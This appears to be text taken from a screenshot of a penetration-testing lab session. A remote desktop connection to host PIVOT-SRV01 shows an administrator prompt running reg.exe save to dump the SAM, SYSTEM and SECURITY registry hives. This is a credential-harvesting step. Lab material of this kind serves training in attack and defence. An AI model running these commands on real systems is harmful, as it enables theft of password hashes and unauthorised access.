 FreeRDP: 172.16.5.35
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
pivot-srv01\mlefay
C:\Windows\system32>mkdir c:\temp
C:\Windows\system32>cd c:\temp
c:\temp>reg.exe save hklm\sam C:\sam.save
The operation completed successfully.
c:\temp>reg.exe save hklm\system C:\system.save
The operation completed successfully.
c:\temp>reg.exe save hklm\security C:\security.save
The operation completed successfully.
c:\temp>hostname
PIVOT-SRV01
c:\temp>